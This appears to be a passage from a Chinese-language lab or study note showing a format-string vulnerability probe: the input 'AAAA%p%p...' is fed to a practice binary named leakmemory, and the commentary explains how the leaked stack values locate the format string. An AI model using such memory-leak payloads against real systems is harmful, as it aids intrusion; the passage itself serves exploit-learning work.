 ubuntu@ubuntu-virtual-machine:~/day10$ ./leakmemory
AAAA%p%p%p%p%p%p%p%p%p%p
00000001.22222222.ffffffff.AAAA%p%p%p%p%p%p%p%p%p%p
AAAA0xff94dcf00xc20xf7e0b6bb0x414141410x702570250x702570250x702570250x702570250x
702570250xff94dd00ubuntu@ubuntu-virtual-machine:~/day10$
这里就是AAAA的ASSIC码，可以判断格式化
字符串存储在这里。后面又有0x70257025这
个数值的重复，估计就是%p的ASSIC码了
[0x7025]